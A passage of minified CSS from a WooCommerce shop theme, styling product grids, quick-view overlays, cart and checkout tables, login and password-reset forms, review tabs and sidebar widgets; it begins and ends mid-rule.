a{display:inline-block;border-bottom:2px solid transparent;margin:0 8px -2px 8px;padding:5px 8px;text-transform:uppercase;cursor:pointer;font-size:13px;font-weight:700}.quick-view{position:absolute;z-index:999;width:40px;height:40px;text-align:center;line-height:40px;top:50%;left:50%;margin-top:-20px;margin-left:-20px;cursor:pointer;-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.quick-view a{display:inline-block;-webkit-transition:all 200ms ease-out;-moz-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;-ms-transition:all 200ms ease-out;transition:all 200ms ease-out;color:#fff;font-size:30px}.quick-view a.loading.dark{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);display:inline-block;font:normal normal normal 24px/1 FontAwesome!important;width:auto;border:none}.quick-view a.loading.dark:before{content:"\f110"}.product_thumb{display:inline-block;position:relative;-webkit-perspective:500;-webkit-transform-style:preserve-3d;overflow:hidden;width:100%}.product_thumb img{width:100%}.product_thumb:before{position:absolute;width:100%;height:100%;top:0;left:0;content:"";background:rgba(0,0,0,.3);-moz-opacity:0;-khtml-opacity:0;-webkit-opacity:0;opacity:0;-ms-filter:alpha(opacity=0);filter:alpha(opacity=0);-ms-transform:rotateY(0deg);-webkit-transform:rotateY(0deg);transform:rotateY(0deg);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.product_thumb:hover:before,.product_thumb:hover .quick-view{-moz-opacity:1;-khtml-opacity:1;-webkit-opacity:1;opacity:1;-ms-filter:alpha(opacity=100);filter:alpha(opacity=100);-ms-transform:rotateY(180deg);-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.product_thumb .onsale{font-weight:400!important;margin:0!important;padding:0!important;top:15px!important;left:15px!important}.product-grid li{list-style:none}.product-grid li.col-md-4:nth-child(3n+1){clear:both}.product-grid li.col-md-3:nth-child(4n+1){clear:both}.product-grid .product__title{position:relative;margin-top:25px;padding-right:60px}.product-grid .product__title a.title,.product-grid .product__title .price{display:block;font-weight:700}.product-grid .product__title a.title{font-size:16px}.product-grid .product__title .price{color:#5a5a5a}.product-grid .product__title .price ins{text-decoration:none}.product-grid .product__title .price del{font-weight:400;color:#aaa;padding-right:5px}.product-grid .product__title a.button.add_to_cart_button{-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none;position:absolute;right:0;top:0;font-weight:700;text-transform:uppercase;font-size:0!important;width:40px;height:40px;text-align:center;line-height:40px;padding:0;z-index:9;border-radius:0}.product-grid .product__title a.button.add_to_cart_button.added{opacity:0;display:none}.product-grid .product__title a.button.add_to_cart_button:before{content:"\f07a";font:normal normal normal 14px/1 FontAwesome;line-height:40px}.product-grid .product__title a.button.add_to_cart_button.loading{-moz-opacity:.7;-khtml-opacity:.7;-webkit-opacity:.7;opacity:.7;-ms-filter:alpha(opacity=70);filter:alpha(opacity=70)}.product-grid .product__title a.button.add_to_cart_button:hover{width:auto;line-height:40px;padding-right:15px;padding-left:15px;font-size:13px!important}.product-grid .product__title a.button.add_to_cart_button:hover:before{display:none}.product-grid .product__title .added_to_cart{position:absolute;right:0;top:0;padding:0;height:40px;line-height:40px;padding-right:15px;padding-left:15px;z-index:9999;border-radius:0;font-size:13px;font-weight:700;text-transform:uppercase}.product-grid .product__title .added_to_cart:hover{color:inherit!important}.product-grid .content__product{border-bottom:1px solid #eee;padding-bottom:25px;margin-bottom:60px}.related-products .product-grid .content__product{margin-bottom:0;border:0}.woocommerce div.product .product_title,.woocommerce-page div.product .product_title{font-weight:700;font-size:30px;line-height:40px;margin-top:-5px}.woocommerce div.product .onsale,.woocommerce-page div.product .onsale{font-weight:400!important;margin:0!important;padding:0!important;top:15px!important;left:15px!important}.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce div.product span.price,.woocommerce-page div.product span.price{font-weight:700;color:#5a5a5a}.woocommerce div.product p.price del,.woocommerce-page div.product p.price del,.woocommerce div.product span.price del,.woocommerce-page div.product span.price del{font-weight:400}.woocommerce div.product p.price ins,.woocommerce-page div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce-page div.product span.price ins{text-decoration:none}.woocommerce div.product .product-grid span.price,.woocommerce-page div.product .product-grid span.price{font-size:inherit}.woocommerce div.product .product-grid span.price del,.woocommerce-page div.product .product-grid span.price del{display:inline-block}.woocommerce div.product .description,.woocommerce-page div.product .description{margin-bottom:25px}.woocommerce div.product form.cart .quantity,.woocommerce-page div.product form.cart .quantity{width:auto;display:block;height:40px;margin:0}.woocommerce div.product form.cart .quantity input,.woocommerce-page div.product form.cart .quantity input{padding:4px 10px;border:1px solid #eee;line-height:30px;height:40px}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button{box-shadow:none;border-radius:0;text-align:center;vertical-align:top;margin:0 2px;border:none;text-shadow:0 0 0;text-transform:uppercase;font-size:13px}.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover{color:#fff}.woocommerce div.product form.cart .button:focus,.woocommerce-page div.product form.cart .button:focus{outline:0}.woocommerce div.product .woo-share,.woocommerce-page div.product .woo-share{margin-left:0;margin-top:10px}.woocommerce div.product .woo-share .share_show,.woocommerce-page div.product .woo-share .share_show{margin:0}.woocommerce div.product .woo-share li,.woocommerce-page div.product .woo-share li{list-style:none;display:inline-block}.woocommerce div.product .woo-share li a,.woocommerce-page div.product .woo-share li a{width:24px;height:24px;margin:0 3px;text-align:center;color:#fff;line-height:24px;display:inline-block}.woocommerce div.product .woo-share li a.facebook,.woocommerce-page div.product .woo-share li a.facebook{background:#3b5999;margin-left:0}.woocommerce div.product .woo-share li a.twitter,.woocommerce-page div.product .woo-share li a.twitter{background:#61cae7}.woocommerce div.product .woo-share li a.pinterest,.woocommerce-page div.product .woo-share li a.pinterest{background:#d4232b}.woocommerce div.product .woo-share li a.googleplus,.woocommerce-page div.product .woo-share li a.googleplus{background:#f35633}.woocommerce div.product .woo-share li a:hover,.woocommerce-page div.product .woo-share li a:hover{opacity:.6}.woocommerce div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs{margin:0;border:0;padding:0;border-bottom:1px solid #eee;overflow:visible;position:inherit}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li{background:0 0;border-radius:0;margin:0;width:25%;text-align:center;border:0;position:relative;padding:0;display:block;float:left}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li:before,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li:before,.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li:after,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li:after{border:0;box-shadow:none;content:'';border-radius:0}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li a,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li a{border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0!important;font-size:13px;font-weight:700;background:#f9f9f9;line-height:29px;display:block;padding:10px}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li a .fa,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li a .fa{font-size:13px;vertical-align:middle;line-height:29px;margin-right:8px}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li:last-child a,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li:last-child a{margin-right:0}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li:last-child.active:before,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li:last-child.active:before{right:0}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li:last-child.active:after,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li:last-child.active:after{right:0}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li.active{background:#fff}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li.active:before{content:'';position:absolute;left:0;width:auto;box-shadow:none;border:0;border-radius:0;right:3px;top:0;height:4px;z-index:10}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active:after,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li.active:after{content:'';position:absolute;left:0;width:auto;border-radius:0;border:0;box-shadow:none;right:3px;bottom:-1px;height:1px;z-index:10;background:#fff}.woocommerce div.product .woocommerce-tabs .tabs.wc-tabs li.active a,.woocommerce-page div.product .woocommerce-tabs .tabs.wc-tabs li.active a{background:#fff}.woocommerce div.product .woocommerce-tabs .entry-content,.woocommerce-page div.product .woocommerce-tabs .entry-content{border:1px solid #eee;border-top:0;padding:60px 30px}.woocommerce div.product .related-products>h2,.woocommerce-page div.product .related-products>h2,.woocommerce div.product .upsells-products>h2,.woocommerce-page div.product .upsells-products>h2{padding-top:0!important;text-transform:uppercase;font-weight:700;margin:78px 0 60px;position:relative;font-size:30px;line-height:30px;padding-bottom:27px!important}.woocommerce div.product .related-products>h2:after,.woocommerce-page div.product .related-products>h2:after,.woocommerce div.product .upsells-products>h2:after,.woocommerce-page div.product .upsells-products>h2:after{content:'';height:1px;position:absolute;left:0;bottom:0;width:35px;background:#000}.woocommerce .cart .button,.woocommerce-page .cart .button,.woocommerce .cart input.button,.woocommerce-page .cart input.button{border-radius:0;line-height:30px;padding:5px 25px;height:40px;text-transform:uppercase;font-size:13px;font-weight:700}.woocommerce .wc-proceed-to-checkout a.button,.woocommerce-page .wc-proceed-to-checkout a.button{border-radius:0;line-height:30px;padding:5px 25px;height:40px;text-transform:uppercase;font-size:13px;font-weight:700}.woocommerce.woocommerce-cart table.cart img,.woocommerce-page.woocommerce-cart table.cart img{width:80px}.woocommerce.woocommerce-cart table.cart th,.woocommerce-page.woocommerce-cart table.cart th{text-align:center}.woocommerce.woocommerce-cart table.cart td.actions,.woocommerce-page.woocommerce-cart table.cart td.actions{text-align:center}.woocommerce.woocommerce-cart table.cart td.actions .coupon,.woocommerce-page.woocommerce-cart table.cart td.actions .coupon{float:none;display:inline-block}.woocommerce.woocommerce-cart table.cart td.actions .coupon .input-text,.woocommerce-page.woocommerce-cart table.cart td.actions .coupon .input-text{line-height:30px;padding:4px 6px;min-width:130px;height:40px}.woocommerce.woocommerce-cart table.cart td.actions input[type=submit],.woocommerce-page.woocommerce-cart table.cart td.actions input[type=submit]{margin-left:10px}.woocommerce.woocommerce-cart a.remove,.woocommerce-page.woocommerce-cart a.remove{margin:auto}.woocommerce table.shop_table tr td,.woocommerce-page table.shop_table tr td{padding:20px 12px;text-align:center}.woocommerce .woocommerce-shipping-calculator a:hover,.woocommerce-page .woocommerce-shipping-calculator a:hover{text-decoration:underline}.woocommerce .woocommerce-info a.showcoupon:hover,.woocommerce-page .woocommerce-info a.showcoupon:hover{text-decoration:underline}.woocommerce form .form-row input.input-text,.woocommerce-page form .form-row input.input-text,.woocommerce form .form-row textarea,.woocommerce-page form .form-row textarea{line-height:24px;padding:7px 10px;min-height:40px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-color:#eee}.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox{margin:7px 0;line-height:24px;display:inline-block}.woocommerce form .form-row label.checkbox a:hover,.woocommerce-page form .form-row label.checkbox a:hover{text-decoration:underline}.woocommerce #payment #place_order,.woocommerce-page #payment #place_order{text-transform:uppercase;font-size:13px;font-weight:700;height:40px;line-height:30px;padding:5px 25px;border:0}.quantity input{border:1px solid #eee;padding:4px 10px}.input-text{border:1px solid #eee;padding:4px 10px}#ship-to-different-address{position:relative}#ship-to-different-address label{font-weight:400;padding-left:30px}#ship-to-different-address #ship-to-different-address-checkbox{position:absolute;top:20px;left:0}.woocommerce-page .button{font-size:15px;text-transform:uppercase}.link-images-product{position:absolute;width:100%;height:100%;top:0;left:0}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{top:0;right:0;content:"\f110";font-family:FontAwesome;left:0;margin:auto;-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);color:#fff}.woocommerce .cart_totals table tr th,.woocommerce .cart_totals table tr td{border-bottom:0}.woocommerce .cart_totals .cart-subtotal td,.woocommerce .cart_totals .order-total td{border-right:1px solid #eee!important}.woocommerce #customer_login>.col-1,.woocommerce #customer_login>.col-2{width:100%;clear:both;float:none}.woocommerce #customer_login h2{font-size:30px;font-weight:700;position:relative;text-align:center;margin:0;padding-bottom:20px;margin-bottom:62px;text-transform:uppercase;line-height:40px}.woocommerce #customer_login h2:after{content:'';width:40px;bottom:0;height:1px;left:0;right:0;margin:auto;background:#333;position:absolute}.woocommerce #customer_login .register-area h2{padding-top:80px;margin-top:0}.woocommerce #customer_login form.login,.woocommerce #customer_login form.register{border:0;padding:0;max-width:370px;margin:auto;clear:both}.woocommerce #customer_login form.login .form-row,.woocommerce #customer_login form.register .form-row{margin:0;padding:0}.woocommerce #customer_login form.login input[type=email],.woocommerce #customer_login form.register input[type=email],.woocommerce #customer_login form.login input[type=password],.woocommerce #customer_login form.register input[type=password],.woocommerce #customer_login form.login input[type=text],.woocommerce #customer_login form.register input[type=text]{width:100%;line-height:30px;padding:4px 20px;border:1px solid #e5e5e5;color:#999;margin-bottom:20px;clear:both;display:block;min-height:40px;border-radius:0}.woocommerce #customer_login form.login input[type=email]::-webkit-input-placeholder,.woocommerce #customer_login form.register input[type=email]::-webkit-input-placeholder,.woocommerce #customer_login form.login input[type=password]::-webkit-input-placeholder,.woocommerce #customer_login form.register input[type=password]::-webkit-input-placeholder,.woocommerce #customer_login form.login input[type=text]::-webkit-input-placeholder,.woocommerce #customer_login form.register input[type=text]::-webkit-input-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.woocommerce #customer_login form.login input[type=email]:-moz-placeholder,.woocommerce #customer_login form.register input[type=email]:-moz-placeholder,.woocommerce #customer_login form.login input[type=password]:-moz-placeholder,.woocommerce #customer_login form.register input[type=password]:-moz-placeholder,.woocommerce #customer_login form.login input[type=text]:-moz-placeholder,.woocommerce #customer_login form.register input[type=text]:-moz-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.woocommerce #customer_login form.login input[type=email]::-moz-placeholder,.woocommerce #customer_login form.register input[type=email]::-moz-placeholder,.woocommerce #customer_login form.login input[type=password]::-moz-placeholder,.woocommerce #customer_login form.register input[type=password]::-moz-placeholder,.woocommerce #customer_login form.login input[type=text]::-moz-placeholder,.woocommerce #customer_login form.register input[type=text]::-moz-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.woocommerce #customer_login form.login input[type=email]:-ms-input-placeholder,.woocommerce #customer_login form.register input[type=email]:-ms-input-placeholder,.woocommerce #customer_login form.login input[type=password]:-ms-input-placeholder,.woocommerce #customer_login form.register input[type=password]:-ms-input-placeholder,.woocommerce #customer_login form.login input[type=text]:-ms-input-placeholder,.woocommerce #customer_login form.register input[type=text]:-ms-input-placeholder{line-height:30px;-webkit-transition:none;-moz-transition:none;-o-transition:none;-ms-transition:none;transition:none}.woocommerce #customer_login form.login input[type=submit],.woocommerce #customer_login form.register input[type=submit]{border:0;width:100%;line-height:30px;padding:5px 25px;text-transform:uppercase;font-weight:700;font-size:15px!important;border-radius:0}.woocommerce #customer_login form.login .remember,.woocommerce #customer_login form.register .remember,.woocommerce #customer_login form.login .lost-password,.woocommerce #customer_login form.register .lost-password{font-weight:400;margin-top:7px;margin-bottom:14px;line-height:25px}.woocommerce #customer_login form.login .remember input[type=checkbox],.woocommerce #customer_login form.register .remember input[type=checkbox],.woocommerce #customer_login form.login .lost-password input[type=checkbox],.woocommerce #customer_login form.register .lost-password input[type=checkbox]{border:1px solid #000}.woocommerce #customer_login form.login .remember label,.woocommerce #customer_login form.register .remember label,.woocommerce #customer_login form.login .lost-password label,.woocommerce #customer_login form.register .lost-password label{font-weight:400;margin:0}.woocommerce #customer_login form.login .lost-password,.woocommerce #customer_login form.register .lost-password{text-align:right}.woocommerce #customer_login form.login .lost-password a:hover,.woocommerce #customer_login form.register .lost-password a:hover{text-decoration:underline}.woocommerce #customer_login form.login .link-bottom,.woocommerce #customer_login form.register .link-bottom{font-size:15px;font-weight:400;line-height:30px;text-align:center;text-transform:none;margin:0;margin-top:10px}.woocommerce #customer_login form.login .link-bottom a:hover,.woocommerce #customer_login form.register .link-bottom a:hover{text-decoration:underline}.woocommerce .reset_password{text-align:center}.woocommerce .reset_password h2{font-size:30px;font-weight:700;position:relative;text-align:center;margin:0;padding-bottom:20px;margin-bottom:62px;text-transform:uppercase;line-height:40px}.woocommerce .reset_password h2:after{content:'';width:40px;bottom:0;height:1px;left:0;right:0;margin:auto;background:#333;position:absolute}.woocommerce .reset_password form{margin-bottom:70px}.woocommerce .reset_password form .description{margin:auto;max-width:450px;margin-bottom:50px}.woocommerce .reset_password form .form-row input[type=text],.woocommerce .reset_password form .form-row input[type=email],.woocommerce .reset_password form .form-row input[type=password]{display:inline-block;max-width:350px;line-height:30px;padding:4px 20px;border:1px solid #e5e5e5;border-radius:0}.woocommerce .reset_password form .form-row input[type=text]::-webkit-input-placeholder,.woocommerce .reset_password form .form-row input[type=email]::-webkit-input-placeholder,.woocommerce .reset_password form .form-row input[type=password]::-webkit-input-placeholder{line-height:30px}.woocommerce .reset_password form .form-row input[type=text]:-moz-placeholder,.woocommerce .reset_password form .form-row input[type=email]:-moz-placeholder,.woocommerce .reset_password form .form-row input[type=password]:-moz-placeholder{line-height:30px}.woocommerce .reset_password form .form-row input[type=text]::-moz-placeholder,.woocommerce .reset_password form .form-row input[type=email]::-moz-placeholder,.woocommerce .reset_password form .form-row input[type=password]::-moz-placeholder{line-height:30px}.woocommerce .reset_password form .form-row input[type=text]:-ms-input-placeholder,.woocommerce .reset_password form .form-row input[type=email]:-ms-input-placeholder,.woocommerce .reset_password form .form-row input[type=password]:-ms-input-placeholder{line-height:30px}.woocommerce .reset_password form .form-row input[type=submit]{padding:5px 25px;border:0;display:inline-block;line-height:32px;border-radius:0;height:40px;margin-left:5px}.woocommerce a.button{line-height:30px;padding:5px 25px;border:0;box-shadow:none;border-radius:0;font-size:13px;font-weight:700;text-transform:uppercase;height:40px}.woocommerce .woocommerce-tabs #reviews #comments h2{margin:0;font-size:16px;font-weight:700;line-height:20px;margin-bottom:25px;text-transform:uppercase}.woocommerce .woocommerce-tabs #reviews #comments .commentlist{text-align:left}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li{margin:0}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment_container{padding:50px 0;overflow:hidden;margin-bottom:12px;background:#fff;border:0;border-top:1px solid #ededed}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li img.avatar{width:70px;height:70px;border:0;padding:0;background:0 0;border-radius:50%;margin-right:30px;float:left;position:relative;top:auto;left:auto;right:auto;bottom:auto}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text{margin:0;padding:0;float:right;border:0;width:calc(100% - 100px);width:-webkit-calc(100% - 100px);width:-moz-calc(100% - 100px);margin-top:-5px}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .meta{float:left;display:inline-block;margin-right:40px;line-height:26px}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .meta .author{display:inline-block;font-weight:700;font-size:15px;margin:0;line-height:26px;margin-right:40px;text-transform:capitalize}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .meta .date{line-height:26px;color:#ccc;font-size:13px;font-weight:400;display:inline-block}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .description{padding:12px 0 0;margin:0;clear:both}.woocommerce .woocommerce-tabs #reviews #comments .commentlist li .comment-text .description p:last-child{margin-bottom:0}.woocommerce .woocommerce-tabs #reviews #comments .commentlist .star-rating{float:left;width:91px;font-size:13px;height:26px;line-height:26px;display:inline-block;letter-spacing:5px;overflow:hidden}.woocommerce .woocommerce-tabs #reviews #comments .commentlist .star-rating:before{top:0;left:0;bottom:0;line-height:26px}.woocommerce .woocommerce-tabs #reviews #comments .commentlist .star-rating span{padding:0;top:0;left:0;bottom:0;line-height:26px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper{margin-top:30px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper h3{margin:0;font-size:16px;font-weight:700;line-height:20px;margin-bottom:25px;text-transform:uppercase}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p{text-align:left;margin-bottom:25px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p label{margin-bottom:10px;display:block;font-size:13px;font-weight:400}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea{padding:4px 15px;border:1px solid #ededed;line-height:30px;min-height:40px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input:hover,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea:hover,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input:focus,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea:focus,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p input:active,.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea:active{outline:0}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p textarea{height:150px;padding:8px 15px;line-height:24px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form p.comment-form-rating label{margin-bottom:5px}.woocommerce .woocommerce-tabs #reviews #review_form_wrapper .comment-form .form-submit .submit{padding:5px 25px;line-height:30px;font-size:13px;font-weight:700;text-transform:uppercase;border-radius:0;border:0}.woocommerce .star-rating{width:93px;font-size:13px;height:26px;line-height:26px;display:inline-block;letter-spacing:5px;overflow:hidden;position:relative}.woocommerce .star-rating:before{top:0;left:0;bottom:0;line-height:26px}.woocommerce .star-rating span{padding:0;top:0;left:0;bottom:0;line-height:26px;color:transparent}.woocommerce div.product .woocommerce-product-rating{line-height:26px}.woocommerce div.product .woocommerce-product-rating .star-rating{float:left;margin:0;margin-right:15px}.woocommerce #review_form #respond p.stars{font-size:13px;letter-spacing:3px}.woocommerce #review_form #respond p.stars a[class*=star]{border:0}.woocommerce table,.woocommerce tr,.woocommerce td{border-color:#eee}.woocommerce .cart_totals table{border-right:0}.woocommerce .cart_totals table tr{border:0}.woocommerce .cart_totals table tr.order-total td,.woocommerce .cart_totals table tr.cart-subtotal td{border-bottom:0}.woocommerce table.cart tr,.woocommerce table.shop_table tr{border:0}.woocommerce table.cart tr td,.woocommerce table.shop_table tr td{border-top:1px solid #eee;border-bottom:0}.woocommerce table.cart tr td:last-child,.woocommerce table.shop_table tr td:last-child{border-right:0}.woocommerce table.shop_table{border-radius:0;border:1px solid #eee}.woocommerce table.shop_table th{border-right:1px solid #eee;border-bottom:0;padding-left:20px;padding-right:20px}.woocommerce table.shop_table th:last-child{border-right:0}.woocommerce table.shop_table td{text-align:left;padding-left:20px;padding-right:20px}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce input.button{border-radius:0;line-height:30px;padding:5px 25px;font-size:13px;font-weight:700}.woocommerce form.checkout_coupon{border:1px solid #eee;border-radius:0}.woocommerce form.checkout_coupon .form-row{display:inline-block;width:50%;margin:0}.woocommerce form.checkout_coupon .form-row.form-row-first{padding-right:15px}.woocommerce form .form-row{margin-bottom:20px}.woocommerce form .form-row label{font-weight:400;font-size:13px}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{border-radius:0;border:1px solid #eee}.woocommerce form.checkout h3,.woocommerce h3#order_review_heading{font-size:16px;text-transform:uppercase;font-weight:700}.woocommerce .select2-container .select2-choice{border-radius:0;border:1px solid #eee;line-height:30px;padding-top:5px;padding-bottom:5px}.woocommerce table.shop_table{border-radius:0}.woocommerce-checkout #payment{border-radius:0}.woocommerce .woocommerce-message{line-height:40px}div.pp_woocommerce .pp_gallery ul{height:50px}div.pp_woocommerce .pp_gallery ul li a{width:50px;height:50px;box-shadow:none;background:0 0;border-radius:0;border:1px solid #eee}.woocommerce span.onsale{line-height:40px;min-width:40px;min-height:40px}.woocommerce.widget_woocommerce_products .product_list_widget{margin:0 -15px}.woocommerce.widget_woocommerce_products .product_list_widget li{width:25%;padding:15px;float:left;list-style:none}.woocommerce.widget_woocommerce_products .product_list_widget li .product_thumb img{width:100%;float:none;margin:0;max-width:100%;height:auto}.woocommerce.widget_woocommerce_products .product_list_widget li.col-md-3:nth-child(4n+1){clear:both}.woocommerce form .form-row .input-checkbox{display:inline-block}.tax-product_cat .mfp-image-holder .mfp-close,.tax-product_cat .mfp-inline-holder .mfp-close{background:0 0}.woocommerce-cart .cart-collaterals .cart_totals table td,.woocommerce-cart .cart-collaterals .cart_totals table th{line-height:22px;padding:20px}.woocommerce-page .woocommerce .woocommerce-info,.woocommerce-page .woocommerce .woocommerce-message{border-top:none;color:#31708f;background:#d9edf7;padding:10px 15px!important}.woocommerce-page .woocommerce .woocommerce-info::before,.woocommerce-page .woocommerce .woocommerce-message::before{display:none}.woocommerce-page .woocommerce .cart-empty{color:#a94442;background:#f2dede;padding:10px 15px!important}.single_variation_wrap{display:block!important}.woocommerce div.product form.cart .variations tr{border:0}.woocommerce div.product form.cart .variations select{line-height:40px;height:40px;border:1px solid #eee;padding:0 10px;border-radius:0}.woocommerce div.product form.cart .variations select:focus{outline:0}.related-products .product-grid.row{margin-left:-15px;margin-right:-15px}.woocommerce-MyAccount-navigation li{display:inline-block;list-style:none;background:0 0;border-radius:0;margin:0;text-align:center;border:0;padding:0;position:relative;white-space:nowrap;min-width:200px}.woocommerce-MyAccount-navigation li:after{content:'';position:absolute;left:0;right:3px;bottom:-1px;height:1px;z-index:10;background:#eee}.woocommerce-MyAccount-navigation li.is-active{text-align:center}.woocommerce-MyAccount-navigation li.is-active:before{content:'';position:absolute;left:0;right:3px;top:0;height:4px;z-index:10;background:#ffb606}.woocommerce-MyAccount-navigation li.is-active:after{background:#fff}.woocommerce-MyAccount-navigation li.is-active a{background:#fff}.woocommerce-MyAccount-navigation li a{color:#333;border-radius:0;margin-right:3px;border:1px solid #eee;border-bottom:0;font-size:13px;font-weight:700;background:#f9f9f9;line-height:29px;float:none;position:relative;padding:10px 25px;overflow:hidden;text-overflow:ellipsis;display:block}.woocommerce-MyAccount-content{margin-top:50px}.woocommerce-MyAccount-content form .form-row label{display:block}.woocommerce-MyAccount-content form .form-row .input-text,.woocommerce-MyAccount-content form .form-row textarea{min-width:250px}.woocommerce-MyAccount-content legend{padding-top:20px;line-height:30px;text-transform:uppercase;font-weight:700;font-size:18px;font-family:Roboto Slab;padding-bottom:5px}.woocommerce-MyAccount-content form>h3,.woocommerce-MyAccount-content .title h3{text-transform:uppercase;font-size:18px}.woocommerce-MyAccount-content .select2-container{max-width:250px}.woocommerce-MyAccount-content form input.button{background:#ffb606!important;color:#333!important}.woocommerce-MyAccount-content form input.button:hover{background:#e6a303!important;color:#333!important}.woocommerce-MyAccount-content .woocommerce-info .woocommerce-Button.button{display:inline-block;margin-right:10px}.woocommerce input.button{border:none}#sidebar .widget_shopping_cart .widget_shopping_cart_content{display:block!important;position:relative;left:auto;right:auto;top:auto;box-shadow:none;min-width:0;padding-left:0;padding-right:0}#sidebar .widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget{padding:0}#sidebar .widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li a{text-transform:none;line-height:20px;font-weight:400}#sidebar .widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li .remove{right:0!important}#sidebar .widget_shopping_cart .widget_shopping_cart_content .cart_list.product_list_widget li{padding-right:5px}#sidebar .widget_shopping_cart .widget_shopping_cart_content .buttons a{margin:0}#sidebar .widget_shopping_cart .widget_shopping_cart_content .buttons a:first-child{margin-bottom:10px}#sidebar .widget_shopping_cart .minicart_hover .cart-items-number{display:none}#sidebar .widget_recently_viewed_products .product_list_widget,#sidebar .widget_top_rated_products .product_list_widget,#sidebar .widget_products .product_list_widget{margin-top:30px}#sidebar .product_list_widget>li{width:100%;clear:both;padding:0;margin-bottom:30px;overflow:hidden}#sidebar .product_list_widget>li .product_thumb:before,#sidebar .product_list_widget>li .quick-view,#sidebar .product_list_widget>li .add_to_cart_button{display:none}#sidebar .product_list_widget>li .content__product{margin-bottom:0;padding-bottom:0;border-bottom:0}#sidebar .product_list_widget>li .product_thumb{width:100px;margin-right:20px;height:85px;overflow:hidden;float:left}#sidebar .product_list_widget>li .product_thumb img{width:auto;max-width:100%;margin:0}#sidebar .product_list_widget>li .product__title{padding:0;margin:0}#sidebar .product_list_widget>li .product__title .title{font-size:14px;font-weight:700;line-height:21px;margin:-4px 0 14px;text-transform:none}.menu-right .widget_shopping_cart>h4{display:none}body.woocommerce-page.woocommerce-cart table.cart td.actions input[type=submit]{line-height:30px;padding:5px 25px}.woocommerce .woocommerce-tabs #reviews 